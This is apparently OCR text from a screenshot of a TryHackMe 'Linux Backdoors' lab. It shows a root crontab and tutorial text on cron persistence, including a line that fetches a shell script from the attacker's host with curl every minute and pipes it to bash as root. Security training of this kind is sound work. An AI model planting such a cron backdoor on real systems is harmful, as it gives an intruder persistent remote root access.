 TryHackMe | Linux Back...
09:00 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backd
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
ot@ip-10-10-121-199:~# cat /etc/crontab
/etc/crontab: system-wide crontab
Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
This represents all the tasks that are scheduled to run at some time on your
machine.
Once you got root access on any host, you can add any scheduled task. You
could even just configure a task where every minute a reverse shell is sent to
you. Which is exactly what we're going to do.
Notice the 2 letters on top of the tasks : "m and h"
Those are the letters that indicate if the task should run every hour or every
minute.
In the example above, you can see that there is a "*" symbol under the "h".
This means that the following task would run every hour.
Now let's get to our backdoor!
Add this line into our cronjob file :
* * * * * root curl http://<yourip>:8080/shell | bash
Fri 23 Apr, 03:00
AttackBox IP:10.10.144.210
Woop woop! Your answer is correct.
root@ip-10-10
File Edit View Search Terminal Help
root@ip-10-10-144-210:~#
THM AttackBox
1h 50m 30s